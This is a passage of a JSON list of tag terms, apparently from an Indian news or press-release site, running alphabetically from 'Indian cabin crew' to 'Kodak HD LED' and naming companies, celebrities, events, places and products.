cabin crew"},{"term":"Indian cities"},{"term":"Indian classical dance"},{"term":"Indian classical performers"},{"term":"Indian consumer electronic"},{"term":"Indian crafts"},{"term":"Indian cricket fans"},{"term":"Indian cuisine"},{"term":"Indian cuisines"},{"term":"Indian culture"},{"term":"Indian developers"},{"term":"Indian doctors"},{"term":"Indian entrepreneur"},{"term":"Indian ethnic wear"},{"term":"Indian festival"},{"term":"Indian festivals"},{"term":"Indian film actress"},{"term":"Indian food"},{"term":"Indian gamers"},{"term":"Indian gaming companies"},{"term":"Indian government"},{"term":"Indian institutes"},{"term":"Indian javan"},{"term":"Indian kebabs"},{"term":"Indian lifestyle"},{"term":"Indian lighting"},{"term":"Indian meals"},{"term":"Indian movie"},{"term":"Indian paraathletes"},{"term":"Indian pharmaceutical"},{"term":"Indian pharmaceutical firms"},{"term":"Indian princess"},{"term":"Indian property"},{"term":"Indian rapper"},{"term":"Indian retail industry"},{"term":"Indian retailers"},{"term":"Indian roadshow"},{"term":"Indian sanitaryware"},{"term":"Indian skies"},{"term":"Indian solar market"},{"term":"Indian spices"},{"term":"Indian sports"},{"term":"Indian sports Fan"},{"term":"Indian start ups"},{"term":"Indian surgeons"},{"term":"Indian tech companies"},{"term":"Indian television premiere"},{"term":"Indian textiles"},{"term":"Indian wars"},{"term":"Indian weddings"},{"term":"Indian women"},{"term":"Indiana Jones"},{"term":"Indias first professional"},{"term":"Indica Easy"},{"term":"Indica Easy Hair Colour"},{"term":"Indicator"},{"term":"Indicom"},{"term":"Indigent Patient Fund"},{"term":"Indigo Deli"},{"term":"Indigo Live Music Bar"},{"term":"Indira Gandhi Athletic Stadium"},{"term":"Indirapuram"},{"term":"Individual Household Toilets"},{"term":"Indo ASEAN Global Investment Summit"},{"term":"Indo American Chamber of Commerce"},{"term":"Indo Japanese Knee Course"},{"term":"Indo Nippon Golf Cup"},{"term":"Indo USA Symposium"},{"term":"Indoor Connected Solution"},{"term":"Indoor Theme park"},{"term":"Indoor air cleaning technologies"},{"term":"Indoor air purification"},{"term":"Indoor air purifier"},{"term":"Indranagar"},{"term":"Indraprastha Apollo Hospitals"},{"term":"Indraprastha Apollo Hospitals Health"},{"term":"Indraprastha Gas Limited"},{"term":"Indraprastha Institute of Information Technology"},{"term":"Induction Cooktop"},{"term":"Indus Net Technologies"},{"term":"Indus OS"},{"term":"Indus Training and Research Institute"},{"term":"Indus group"},{"term":"Industrial Exhibition"},{"term":"Industrial Kitchens"},{"term":"Industrial Segment"},{"term":"Industrial Switch"},{"term":"Industrial Training Institutes"},{"term":"Industrial park"},{"term":"Industrialist"},{"term":"Industry"},{"term":"Infants"},{"term":"Infected Mushroom"},{"term":"Infections"},{"term":"Infectious Disease Certificate Course"},{"term":"Infertile Women"},{"term":"InfiCool"},{"term":"Infiniti Malls"},{"term":"Infiniti Retail"},{"term":"Infinity"},{"term":"Infinity collection"},{"term":"Influencers"},{"term":"Influenza"},{"term":"Info Edge India"},{"term":"InfoSERVER"},{"term":"Infor CloudSuite Retail"},{"term":"Infor Enterprise Asset Management"},{"term":"Infor Hospitality Management Solution"},{"term":"Information Capture Conference"},{"term":"Information and Communications Technology"},{"term":"Infosys Foundation"},{"term":"Infosys Foundation USA"},{"term":"Infosys Infy Maker Awards"},{"term":"Infraprojects"},{"term":"Infrastructure developers"},{"term":"Infrastructures"},{"term":"Infrastucture"},{"term":"Infy Maker Awards"},{"term":"Inge Thulin"},{"term":"Ingersoll Rand Compressed Air Rental Services"},{"term":"Ingersoll Rand India"},{"term":"Inglot"},{"term":"Ingredient"},{"term":"Inherited Genetic Disorders"},{"term":"Initial Public Offer"},{"term":"Initial Public Offering"},{"term":"Injurious"},{"term":"Ink Innovations"},{"term":"Ink Talks"},{"term":"Inland World Logistics"},{"term":"Innefu Labs"},{"term":"Inner Wear"},{"term":"Inner emotions"},{"term":"Innocence Lost"},{"term":"Innov8"},{"term":"Innova Crysta"},{"term":"Innovation"},{"term":"Innovation Centre"},{"term":"Innovation contest"},{"term":"Innoviti"},{"term":"Inorbit Baccha Bollywood"},{"term":"Inorbit Mall Atrium"},{"term":"Inorbit Mall Vashi"},{"term":"Inox Wind Limited"},{"term":"Insead"},{"term":"Insect"},{"term":"Insecticide"},{"term":"Insiya"},{"term":"Inspire Awards"},{"term":"Inspired Entertainment"},{"term":"Inspirria Group"},{"term":"InstaKonnect"},{"term":"InstaWalk"},{"term":"Instago"},{"term":"Instant adhesive"},{"term":"Instant cash"},{"term":"Instappy"},{"term":"Institute for Advancing Science"},{"term":"Institute for Development and Research in Banking Technology"},{"term":"Institute of Indian Interior Designers"},{"term":"Institute of Internal Auditors"},{"term":"Institute of Technology and Science"},{"term":"Institutional Investor"},{"term":"InsurTech"},{"term":"Insurance Information Bureau of India"},{"term":"Insurance companies"},{"term":"Insurance policy"},{"term":"Insurance scheme"},{"term":"Insured patients"},{"term":"Integrated Brand Campaign"},{"term":"Integrated Centre for Consultancy"},{"term":"Integrated Management Systems certificate"},{"term":"Integrated Network Operations Centre"},{"term":"Integrated SaaS Platform"},{"term":"Integration Environment"},{"term":"Intel"},{"term":"Intel Core"},{"term":"Intel India"},{"term":"Intellect"},{"term":"Intellect SEEC"},{"term":"Intelligel"},{"term":"Intensive Care Unit"},{"term":"Intentional Day of Happiness"},{"term":"Inter B schools"},{"term":"Inter National Institute of Fashion Design"},{"term":"Inter-School"},{"term":"InterContinental Hotels \u0026 Resorts"},{"term":"InterGlobe"},{"term":"InterGlobe Hotels"},{"term":"InterPlas Thailand"},{"term":"Interactive Session"},{"term":"Interactive air conditioning"},{"term":"Interconnect Technology Format"},{"term":"Interest"},{"term":"Interest rate"},{"term":"Interface portal"},{"term":"Interior"},{"term":"Interior Designer"},{"term":"Interior designers"},{"term":"International Academia"},{"term":"International Airlines"},{"term":"International Apparel Federation"},{"term":"International Apparel Federation Endorsement"},{"term":"International Arrivals Market"},{"term":"International Association of Lions Clubs"},{"term":"International Award"},{"term":"International Award for Young People"},{"term":"International Baccalaureate Diploma Programme"},{"term":"International Beer Day"},{"term":"International Burger Carnival"},{"term":"International Business Awards"},{"term":"International Chamber of Commerce"},{"term":"International Childhood Cancer Day"},{"term":"International Clown Festival India"},{"term":"International Color Cosmetics"},{"term":"International Committee of the Red Cross"},{"term":"International Conference"},{"term":"International Conference and Exhibition"},{"term":"International Copper Association India"},{"term":"International Coronary Congress"},{"term":"International Coronary Congress 2016"},{"term":"International Data Corporation"},{"term":"International Day"},{"term":"International Day of Yoga"},{"term":"International Decor Mall"},{"term":"International Diabetes Federation"},{"term":"International Disability Day"},{"term":"International Energy Association"},{"term":"International Engineering"},{"term":"International Environment Day"},{"term":"International Epilepsy Day"},{"term":"International Federation of Fertility Societies"},{"term":"International Festival of Language and Culture"},{"term":"International Film Festival"},{"term":"International Film Festivals"},{"term":"International Finance Centre"},{"term":"International Financial Services Centre"},{"term":"International Fitness Festival"},{"term":"International Flower Show"},{"term":"International Gas Union"},{"term":"International Indian Film Academy"},{"term":"International Institute of Hotel Management"},{"term":"International Institute of Management Development"},{"term":"International Law firm"},{"term":"International Live Events"},{"term":"International Maritime Organization"},{"term":"International Medical Travel Exhibition and Conference"},{"term":"International Mercury Award"},{"term":"International Nickelodeon"},{"term":"International Nurses Day"},{"term":"International Operations"},{"term":"International Organisation Development Association"},{"term":"International PackTech India"},{"term":"International Paper India"},{"term":"International Poetry Festival"},{"term":"International Property Awards Asia Pacific 2016"},{"term":"International Quality Week"},{"term":"International Rafting Federation"},{"term":"International Renewable Energy Agency"},{"term":"International Research Institute for Manufacturing"},{"term":"International School Award"},{"term":"International Science Olympiads"},{"term":"International Science and Engineering Fair"},{"term":"International Skin and Anti Aging Centre"},{"term":"International Society for Krishna Consciousness"},{"term":"International Society of Criminology"},{"term":"International Student Fest"},{"term":"International Sushi Day"},{"term":"International Symposium"},{"term":"International Taste \u0026 Quality Institute"},{"term":"International Tech Park Bangalore"},{"term":"International Tech Park Pune"},{"term":"International Thermonuclear Experimental Reactor"},{"term":"International Water Association"},{"term":"International Water Loss"},{"term":"International Water Loss summit 2016"},{"term":"International Week of the Deaf"},{"term":"International Widows Day"},{"term":"International Womans Day"},{"term":"International Women Polytechnic"},{"term":"International Womens Week"},{"term":"International Woolmark Awards"},{"term":"International Zouk Festival"},{"term":"International airline"},{"term":"International chain"},{"term":"International express services"},{"term":"International fashion designer"},{"term":"International music"},{"term":"International photography festival"},{"term":"International property"},{"term":"International seminar"},{"term":"International student"},{"term":"International study"},{"term":"Internet Booking"},{"term":"Internet Plus Mission"},{"term":"Internet Saathi"},{"term":"Internet and Mobile Association of India"},{"term":"Internet services provider"},{"term":"Internet solutions"},{"term":"Internship"},{"term":"Interop Tokyo 2016"},{"term":"IntersolarIndia"},{"term":"Interstitial Lung Disease"},{"term":"Intex EYELET"},{"term":"Intex iRist Junior"},{"term":"Intimacy Times"},{"term":"Intuppu"},{"term":"Inveda"},{"term":"Inventive Business Promotions"},{"term":"Inverter"},{"term":"Invest"},{"term":"Investments"},{"term":"Invests"},{"term":"IoT Healthcare"},{"term":"IoT security model"},{"term":"Ionic MSM ltd"},{"term":"Ipanema"},{"term":"Iprof"},{"term":"Iranian Actress"},{"term":"Iraqi Baby"},{"term":"Iraqi woman"},{"term":"Iraqi women"},{"term":"Ireland"},{"term":"Ireland Hall Communications"},{"term":"Irina"},{"term":"Iris Devices"},{"term":"Iris Scanners"},{"term":"Iris eye scan"},{"term":"Iris technology"},{"term":"Irish Institutions"},{"term":"Irish Red Cross"},{"term":"Iron"},{"term":"Irrfan"},{"term":"Isabella Cascarano"},{"term":"Isabella collection"},{"term":"Isha Foundation"},{"term":"Ishaan Sachdeva"},{"term":"Ishithaa Design House"},{"term":"Ishka Films"},{"term":"Ishq Mein Tere"},{"term":"Ishqbaaz"},{"term":"Islamic Fashion"},{"term":"Islamic Sharia"},{"term":"Islamic finance"},{"term":"Israel"},{"term":"Israeli universities"},{"term":"Issue shares"},{"term":"Isuzu Motors"},{"term":"Isuzu Motors India"},{"term":"It aint Me"},{"term":"Italian Fashion brand"},{"term":"Italian Formula 4 Championship"},{"term":"Italian Grand Prix"},{"term":"Italian Technology"},{"term":"Italian furniture"},{"term":"Itching"},{"term":"ItspleaZure"},{"term":"Ivy Knowledge Services"},{"term":"Ivy League"},{"term":"J Kumar Infra"},{"term":"J P Nagar"},{"term":"J2C Events"},{"term":"JAGER Cocktails"},{"term":"JAGUAR"},{"term":"JATHAGAT"},{"term":"JAZBAA"},{"term":"JBM Auto"},{"term":"JBMGroup"},{"term":"JCB Skid Steers"},{"term":"JCI"},{"term":"JD Annual Design Awards"},{"term":"JDA"},{"term":"JEE"},{"term":"JEE Advanced 2017"},{"term":"JEE Exam"},{"term":"JEE Main and Advanced exam"},{"term":"JEE preparation"},{"term":"JFA"},{"term":"JFH"},{"term":"JGI"},{"term":"JHAJJAR"},{"term":"JIBS"},{"term":"JIO PRIME MEMBERSHIP"},{"term":"JIPB"},{"term":"JIVAASRI"},{"term":"JJ Valaya"},{"term":"JJS IJ Jewellers"},{"term":"JK BovaGenix"},{"term":"JK Business School"},{"term":"JK Chillar"},{"term":"JK Trust"},{"term":"JK Tyre Racing Championship"},{"term":"JK Tyre Rotax National champion"},{"term":"JKBS students"},{"term":"JKIL"},{"term":"JLL India.Real estate"},{"term":"JLL research"},{"term":"JLL research report"},{"term":"JLN Stadium"},{"term":"JLRI"},{"term":"JLRIL"},{"term":"JM Financial"},{"term":"JM Financial Foundation"},{"term":"JM Morgan Stanley"},{"term":"JMD Regent Arcade"},{"term":"JNA Award 2016"},{"term":"JNNSM"},{"term":"JNPR"},{"term":"JNPT"},{"term":"JNU"},{"term":"JOOST JUICE BARS"},{"term":"JSHL"},{"term":"JSPL"},{"term":"JSTDC"},{"term":"JSW Cement"},{"term":"JSW Energy"},{"term":"JSW Energy Limited"},{"term":"JSW Sports Excellence Program"},{"term":"JSW Steel Limited"},{"term":"JSW Ventures"},{"term":"JSW athletes"},{"term":"JUMPINGGOOSE"},{"term":"JUNGLE TALKIES"},{"term":"JW Mariott Hotel"},{"term":"JW Marriot Hotel"},{"term":"JW Marriott Mumbai"},{"term":"Jaago Re campaign"},{"term":"Jaago Re film"},{"term":"Jaana Na Dil Se Door"},{"term":"Jack Movie"},{"term":"Jackie Shroff"},{"term":"Jacqueline Fernandes"},{"term":"Jacqueline Fernandez.Entertainment"},{"term":"Jacques Lemans Watches"},{"term":"Jagannath Rath Yatra"},{"term":"Jagermeister Masterclass"},{"term":"Jaguar Land Rover India"},{"term":"Jaguar XE"},{"term":"Jahan-e-Khusrau"},{"term":"Jahanpanah"},{"term":"Jai Madan"},{"term":"Jai Maroo"},{"term":"Jaico books"},{"term":"Jain FarmFresh"},{"term":"Jain Group of Institutions"},{"term":"Jain Heritage"},{"term":"Jain International"},{"term":"Jainam Kumarpal"},{"term":"Jainism"},{"term":"Jainology"},{"term":"Jaipur Development Authority"},{"term":"Jaipur Gems"},{"term":"Jaipur Gold Cup"},{"term":"Jaipur Ninjas"},{"term":"Jaipur Polo Club"},{"term":"Jaipuria Institute of Management"},{"term":"Jaiteerth Patwari"},{"term":"Jaitun Ka tel"},{"term":"Jaivel Aerospace"},{"term":"Jalapeno Cheese Bites"},{"term":"Jallianwala Baugh"},{"term":"Jam"},{"term":"James Donovan"},{"term":"Jamie Oliver"},{"term":"Jamie Pizzeria"},{"term":"Jammu"},{"term":"Jammu Kashmir"},{"term":"Jamnagar Refinery"},{"term":"Jamshed Bhabha Theatre"},{"term":"Jan Ohlsson"},{"term":"January 2017"},{"term":"Japanese styled earrings"},{"term":"Japanese technology"},{"term":"Jaquar Group"},{"term":"Jaqueline Fernandez"},{"term":"JaquelineBuilds"},{"term":"Jaquline USA"},{"term":"Jashn E Adab"},{"term":"Jashn e Eid"},{"term":"Jasmin Bhasin"},{"term":"Jasola Sport Complex"},{"term":"Jason Baden"},{"term":"Jason Yi"},{"term":"Jaundice"},{"term":"Java Developer"},{"term":"Javed Akhtar"},{"term":"Javitri Spice"},{"term":"Jawaharlal Nehru Indoor Stadium"},{"term":"Jawaharlal Nehru Port Trust"},{"term":"Jawaharlal Nehru University"},{"term":"Jawharlal Nehru Stadium"},{"term":"Jay R"},{"term":"Jaya Bachchan"},{"term":"Jaya Foundation"},{"term":"Jayanagar"},{"term":"Jayant Khanna"},{"term":"Jayanti Export"},{"term":"Jayashree Kurup"},{"term":"Jaydev Mody"},{"term":"Jazz India Circuit"},{"term":"Jazz Legends"},{"term":"Jealous 21"},{"term":"Jean Botti"},{"term":"Jebel Ali"},{"term":"Jebel Ali Churches Council"},{"term":"Jeera"},{"term":"Jeeva Nayika"},{"term":"Jeevan Asha Mumbai"},{"term":"Jeeveshu Ahluwalia"},{"term":"Jelly Bottles"},{"term":"Jennifer Lawrence"},{"term":"Jenny D’souza to perform at The Beer Café Biggie on 28th May"},{"term":"Jenson and Nicholson Paints"},{"term":"Jerry Pinto"},{"term":"Jesse Pinkman"},{"term":"Jet Gems"},{"term":"JetBlue"},{"term":"JetSynthesys"},{"term":"Jewar International Airport"},{"term":"Jewelery"},{"term":"Jewellery Designer"},{"term":"Jewellery Destination"},{"term":"Jewellery Exhibition"},{"term":"Jewish"},{"term":"Jewllery"},{"term":"Jhalawar plant"},{"term":"Jharkhand Global Investors Summit"},{"term":"Jharkhand Investment Promotion Board"},{"term":"Jharkhand artisans"},{"term":"Jharsa Village"},{"term":"Jhatkaa"},{"term":"Jhumkas"},{"term":"Jhumkis"},{"term":"Jhumroo"},{"term":"Jian Qiao University"},{"term":"Jib Bluetooth"},{"term":"Jigreen"},{"term":"Jilebi"},{"term":"Jim Corbett"},{"term":"Jimmy Scroggins"},{"term":"Jimmy Sheirgill"},{"term":"Jimmy Shergill"},{"term":"Jindal Mectec"},{"term":"Jindal Saw"},{"term":"Jindal School of Liberal Arts and Humanities"},{"term":"Jindal University"},{"term":"Jinie"},{"term":"Jio Filmfare Awards"},{"term":"Jio Filmfare Short Film Awards"},{"term":"Jio MAMI 18th Mumbai Film Festival"},{"term":"Jio Offer"},{"term":"JioMoney"},{"term":"Jitendra"},{"term":"Jiva"},{"term":"Jivox"},{"term":"Jiya Shankar"},{"term":"Jiyo"},{"term":"Jiyo Dil Se Awards"},{"term":"Jnana Vijnana Vidyapeetha"},{"term":"Job Placement"},{"term":"Job Role"},{"term":"Job fair"},{"term":"Job search"},{"term":"Job seekers"},{"term":"JobAssist"},{"term":"Jock itch"},{"term":"Jodhpur 2017"},{"term":"Jodhpur RIFF"},{"term":"Jodhpur RIFF 2016"},{"term":"Jodhpuris"},{"term":"Jodi Offer"},{"term":"Joe Poehls"},{"term":"Johara"},{"term":"John Hickenlooper"},{"term":"John Johnson"},{"term":"John Mayer"},{"term":"John Players"},{"term":"Johnnie Bottle"},{"term":"Johnnie Walker Men Universe India 2016"},{"term":"Johnson Grammar School"},{"term":"Johnson Thomas"},{"term":"Johnson and Johnson"},{"term":"JoinTheBand"},{"term":"Joint Commission International"},{"term":"Joint Replacement"},{"term":"Joint Replacement Surgery"},{"term":"Joint Replacements"},{"term":"Joint venture"},{"term":"Jojoba Oil"},{"term":"Jordan Johnson"},{"term":"Jose Mourinho"},{"term":"Joseph Steinberg"},{"term":"Josh Klein"},{"term":"Josh Mobiles"},{"term":"Joshina"},{"term":"Jowar"},{"term":"Joyalukkas Group"},{"term":"Joyjeet Bose"},{"term":"Joynest"},{"term":"Jr Combos"},{"term":"Juan Gonzalez"},{"term":"Jubilant FoodWorks"},{"term":"Jubilant FoodWorks Limited"},{"term":"Judges"},{"term":"Jugnoo"},{"term":"Juhi Chawla"},{"term":"Juhu Beach"},{"term":"Juhu School"},{"term":"Juice Bars"},{"term":"Juice Magazine"},{"term":"Juicer mixer grinders"},{"term":"Jukebox"},{"term":"Jukebox at Saucepan"},{"term":"Julfiqar"},{"term":"Julus e Muharram"},{"term":"Jungle Collection"},{"term":"Jungle Gym"},{"term":"JungleeTeen Patti"},{"term":"Jungli Sher"},{"term":"Junior National Champion"},{"term":"Junior National Equestrian Championship"},{"term":"Junior National Kickboxing Championship"},{"term":"Junior Squash Championship"},{"term":"Juniorun"},{"term":"Juniper Berry Oil"},{"term":"Juniper NXTWORK 2016"},{"term":"Junk food"},{"term":"Junkyard Groove"},{"term":"Juno Clinic"},{"term":"Junoon e Trucking"},{"term":"Jurassic World"},{"term":"Juspay"},{"term":"Just Buy"},{"term":"Just Buy Live"},{"term":"Justice Institute program"},{"term":"Justin Bieber"},{"term":"Justin Timberlake"},{"term":"Jymka Fitness Club"},{"term":"Jyoti Mayal"},{"term":"K Chandrasekhar Rao"},{"term":"K J Somaiya Centre"},{"term":"K Madhavan"},{"term":"K Raheja Group"},{"term":"K Srikanth"},{"term":"K55 RGB Gaming"},{"term":"KAABIL Teaser"},{"term":"KAI Group"},{"term":"KAMANGARI"},{"term":"KAMANGIRI"},{"term":"KAYRA"},{"term":"KAZO"},{"term":"KBA"},{"term":"KCP Limited"},{"term":"KD campus Delhi"},{"term":"KDMC"},{"term":"KEELEY collection"},{"term":"KEIPL"},{"term":"KENT MAGIC"},{"term":"KENT NOODLE"},{"term":"KENT Smart RO water purifier"},{"term":"KEONICS"},{"term":"KFC"},{"term":"KFC restaurant"},{"term":"KFGTA"},{"term":"KG Ananthakrishnan"},{"term":"KG Halli"},{"term":"KGK"},{"term":"KGK Diamonds"},{"term":"KGK Jewellery"},{"term":"KGK Jewellery Manufacturing Ltd"},{"term":"KGK Memorial Trust"},{"term":"KGUMS"},{"term":"KGWI"},{"term":"KHALID"},{"term":"KHDA"},{"term":"KHS"},{"term":"KIIT College"},{"term":"KIIT College of Education"},{"term":"KIKO MILANO"},{"term":"KIOT"},{"term":"KIPO"},{"term":"KISS"},{"term":"KJ Somaiya Centre for Studies"},{"term":"KJ Somaiya College of Physiotherapy"},{"term":"KJ Somaiya Hospital"},{"term":"KKCL"},{"term":"KKR Credit"},{"term":"KKR jersey"},{"term":"KKS Asia"},{"term":"KLAY Prep Schools"},{"term":"KLE Society S Nijalingappa College"},{"term":"KLM Engineering"},{"term":"KMC"},{"term":"KMC Manipal"},{"term":"KMP Expressway"},{"term":"KMPH"},{"term":"KMPL"},{"term":"KMS"},{"term":"KNP"},{"term":"KORA"},{"term":"KORUM Car Carnival"},{"term":"KOSE Corporation"},{"term":"KOTRA"},{"term":"KPA"},{"term":"KPCL"},{"term":"KPIT Sparkle 2017"},{"term":"KPIT Technologies"},{"term":"KPTO"},{"term":"KRAFT HEINZ"},{"term":"KRAFT Jumbo Grill Toaster"},{"term":"KREDL"},{"term":"KRISMAR"},{"term":"KRS"},{"term":"KRSNA"},{"term":"KS Narayanan Oration 2017"},{"term":"KSA cyber security"},{"term":"KSCA"},{"term":"KSCPCR"},{"term":"KSHEC"},{"term":"KSRTC"},{"term":"KTI"},{"term":"KTM Duke bikes"},{"term":"KTM Stunt"},{"term":"KTM Stunt show"},{"term":"KTM bike"},{"term":"KTPO"},{"term":"KTPO Exhibition Center"},{"term":"KTPO Exhibition Centre"},{"term":"KUL"},{"term":"KUL Ecoloch"},{"term":"KUMKUM BHAGYA"},{"term":"KUNG FU YOGA"},{"term":"KUWSDB"},{"term":"KV Developer"},{"term":"KVB"},{"term":"KVK Baramati"},{"term":"KVPY Aptitude test"},{"term":"KVPY Exams"},{"term":"KYC"},{"term":"KYC Refresher app"},{"term":"Ka Re Durawa"},{"term":"Kaatru Veliyidai"},{"term":"Kabaddi"},{"term":"Kabaddi World Cup 2016"},{"term":"Kabbadi"},{"term":"Kabbadi team"},{"term":"Kabil"},{"term":"Kada"},{"term":"Kadapa"},{"term":"Kahaani 2"},{"term":"Kailash Kher"},{"term":"Kaisi Jeebh laplapayi"},{"term":"Kaisi yeh Yaariyan"},{"term":"Kaizen"},{"term":"Kaizen Infoserve"},{"term":"Kakinada"},{"term":"Kakinada Pooja Jain"},{"term":"Kakkar Sisters"},{"term":"Kala Chashma"},{"term":"Kala Ghoda"},{"term":"Kala Ghoda Arts Festival 2017"},{"term":"Kala for Vidya"},{"term":"Kalaimamani Vasantha Vaikunth"},{"term":"Kalangan"},{"term":"Kalapana"},{"term":"Kalari Gurukulam"},{"term":"Kalasidnhu academy of Dance"},{"term":"Kalasindhu Academy"},{"term":"Kaleesuwari Refinery"},{"term":"Kaleesuwari Refinery Private Limited"},{"term":"Kaleido"},{"term":"Kali Mehandi"},{"term":"Kalina"},{"term":"Kalinganagar"},{"term":"Kalki Kochelin"},{"term":"Kalki Kochlien"},{"term":"KalkiKoechlin"},{"term":"Kalonja"},{"term":"Kalonji"},{"term":"Kalonji oil"},{"term":"Kalothsav"},{"term":"Kalpataru"},{"term":"Kalpataru Group"},{"term":"Kalpataru Limited"},{"term":"Kalpen Parekh"},{"term":"Kalvakunta Taraka Rama Rao"},{"term":"Kalyan and Dombivali Municipal Corporation"},{"term":"Kalyani Innerwear"},{"term":"KamaSutra"},{"term":"Kamakshi Khanna"},{"term":"Kamalabai Educational and Charitable Trust"},{"term":"Kamat Hotels India"},{"term":"Kanak News channel"},{"term":"Kanan Devan Hill"},{"term":"Kanan Gill"},{"term":"Kancheepuram"},{"term":"Kanchipuram"},{"term":"Kanda poha"},{"term":"Kandivali"},{"term":"Kandla Port"},{"term":"Kanika Kapoor"},{"term":"Kanika Sharma"},{"term":"Kanishk Mehta"},{"term":"Kanishtha Mahavidyalaya"},{"term":"Kannada Film"},{"term":"Kannada actor"},{"term":"Kannada literature store"},{"term":"Kannada superstar"},{"term":"Kannelite Hotel"},{"term":"Kanpur"},{"term":"Kansai Nerolac Paints Limited"},{"term":"Kansai Paint"},{"term":"Kanso"},{"term":"Kanteerava"},{"term":"KanvasKidz"},{"term":"Kanyathon 2017"},{"term":"Kapil Kaustubh Sharma"},{"term":"Kapil Sharma"},{"term":"Kapok Buds"},{"term":"Kapsons"},{"term":"Karabagh Collection"},{"term":"Karan Ahuja"},{"term":"Karan Shetty"},{"term":"Karan Tacker"},{"term":"Karaoke"},{"term":"Kareena Kapoor Khan"},{"term":"Karenda digital village"},{"term":"Kargil Diwas"},{"term":"Kargil War Heroes"},{"term":"Karimnagar"},{"term":"Karina Colis"},{"term":"Karishma Kotak"},{"term":"Karishma Tanna"},{"term":"Karite Buerre"},{"term":"Karla Welch"},{"term":"Karle Infra"},{"term":"Karma"},{"term":"Karma Lakeland"},{"term":"Karna Kadur"},{"term":"Karnal"},{"term":"Karnataka Bank"},{"term":"Karnataka Government Schools"},{"term":"Karnataka High Court"},{"term":"Karnataka Photographers Association"},{"term":"Karnataka Region Economic and Trade Office"},{"term":"Karnataka Renewable Energy Development Ltd"},{"term":"Karnataka State Commission for Protection of Child Rights"},{"term":"Karnataka State Cricket Association"},{"term":"Karnataka State Electronics Development Corporation"},{"term":"Karnataka State Hockey Stadium"},{"term":"Karnataka State Road Transport Corporation"},{"term":"Karnataka State Universities"},{"term":"Karnataka Trade Promotion Organization"},{"term":"Karnataka Trade Promotion Organization Convention Center"},{"term":"Karnataka Urban Water Supply and Drainage Board"},{"term":"Karnataka government"},{"term":"Karnataka. Hymamshu Jyothi Kala Peetha"},{"term":"Kartavya Foundation"},{"term":"Karthik Subramany"},{"term":"Karthika Shampoo"},{"term":"Kartik Aaryan"},{"term":"Kartik Aryan"},{"term":"Kartikey Raj"},{"term":"Karuna Gopal"},{"term":"Karur Vysya Bank"},{"term":"KarurVysya Bank"},{"term":"Karwachauth"},{"term":"Kasauli"},{"term":"Kashish Gupta"},{"term":"Kashmiri Chilli"},{"term":"Kashmiri Wedding"},{"term":"Kashmiri girls"},{"term":"Kashmiri marriages"},{"term":"Kasturba Medical College"},{"term":"Katabole"},{"term":"Katabole Technology Venture"},{"term":"Kathak"},{"term":"Kathakaar"},{"term":"Kathis Festival"},{"term":"Kawachi Jewellers"},{"term":"Kebabs"},{"term":"Kedar Apte"},{"term":"Keep India Beautiful"},{"term":"Keep it Pumping"},{"term":"Kellogg Special K"},{"term":"Kelly Global Workforce Insights"},{"term":"Kelly Services India"},{"term":"Kelly Services survey"},{"term":"Kemia Group"},{"term":"Kemia Homes"},{"term":"Kempegowda International Airport Bengaluru"},{"term":"Kempinski Hotel"},{"term":"Ken Research"},{"term":"Kenisha"},{"term":"Kenzo Takada"},{"term":"Kerala Blasters"},{"term":"Kerastase"},{"term":"Kerastase Nutritive Care Days"},{"term":"Kern Health Systems"},{"term":"Kerry Logistics"},{"term":"Kerry Logistics Network"},{"term":"Kerry On Kutton"},{"term":"Kesari"},{"term":"Ketan and Jatin Chokshi"},{"term":"Ketchum Sampark"},{"term":"Kevin Zhang"},{"term":"Kewal Kiran Clothing"},{"term":"Keys Hotels"},{"term":"Khabron ka Black and White"},{"term":"Khaddour"},{"term":"Khadi India"},{"term":"Khadi Village Industries"},{"term":"Khaitan \u0026 Co"},{"term":"Khajoor"},{"term":"Khalifa Industrial Zone Abu Dhabi"},{"term":"Khalifa University"},{"term":"Khammam"},{"term":"Khan"},{"term":"Khan Market"},{"term":"Khan Paan Dukan"},{"term":"Khan Study Group"},{"term":"Kharif Crop"},{"term":"KhauGaliDeals"},{"term":"Khayyam"},{"term":"Khed Economic Infrastructure"},{"term":"Khelo India"},{"term":"Khichdi"},{"term":"Khoya Hun Main"},{"term":"Khubani Fruit"},{"term":"Khush Housing Finance"},{"term":"Khushi Cars"},{"term":"Khushii"},{"term":"KidZania Delhi"},{"term":"KidZania Delhi NCR"},{"term":"Kiddies Express"},{"term":"Kidney Clinic"},{"term":"Kidney infections"},{"term":"Kidogos"},{"term":"Kids Active"},{"term":"Kids Choice Awards 2017"},{"term":"Kids Day"},{"term":"Kids Day Out"},{"term":"Kids India"},{"term":"Kids Portal"},{"term":"Kids Run"},{"term":"Kids Wear"},{"term":"Kids content"},{"term":"Kidwai Memorial"},{"term":"Kidzee"},{"term":"Kidzee Learning Tablet"},{"term":"Kilambakkam"},{"term":"Kim Kardashian"},{"term":"Kim Song Yong"},{"term":"Kimaya Motion Pictures"},{"term":"Kinder Joy"},{"term":"Kindle India"},{"term":"Kindle app"},{"term":"Kindred Spirits"},{"term":"King College Hospital"},{"term":"King of Bass"},{"term":"King of Good Times"},{"term":"Kingdoms of Dreams"},{"term":"Kingfisher Premium"},{"term":"Kings XI Punjab"},{"term":"Kingshuk Basu"},{"term":"Kingston"},{"term":"Kipps Market Ludhiana"},{"term":"Kiran Amlani"},{"term":"Kiran Bedi"},{"term":"Kiran Chaudhry"},{"term":"Kiran Lohia"},{"term":"Kiran Mazumdar"},{"term":"Kiran and Lumiere"},{"term":"Kirana"},{"term":"Kiren Rijiju"},{"term":"Kirloskar"},{"term":"Kirloskar Group"},{"term":"Kirloskar Oil Engine Limited"},{"term":"Kirti Nagpure"},{"term":"Kirtilals"},{"term":"Kirtilals Collection"},{"term":"Kiruba Shankar"},{"term":"Kisan Sampark Melas"},{"term":"Kishan Pal Gujjar"},{"term":"Kishangarh Gulabpura Highway"},{"term":"Kishwer Merchant"},{"term":"Kissan"},{"term":"Kitchee FC"},{"term":"Kitchen Distritct"},{"term":"Kitchen Innovation"},{"term":"Kitchen on Ice"},{"term":"Kitchens"},{"term":"Kite flying Injuries"},{"term":"Kitur"},{"term":"Kiwifruit"},{"term":"Kiwo Mobiles"},{"term":"Kizad"},{"term":"Klang Rappler"},{"term":"Knee Replacement Surgeries"},{"term":"Knee Replacement Surgery"},{"term":"Knight Frank India"},{"term":"Knorr"},{"term":"Knot Solutions"},{"term":"Know Your Customer"},{"term":"Knowlarity"},{"term":"Knowledge Factory"},{"term":"Knowledge Meet"},{"term":"Knowledge Wharton"},{"term":"Knowledge@Wharton High School"},{"term":"Kochi Municipal Corporation"},{"term":"Kodak HD LED 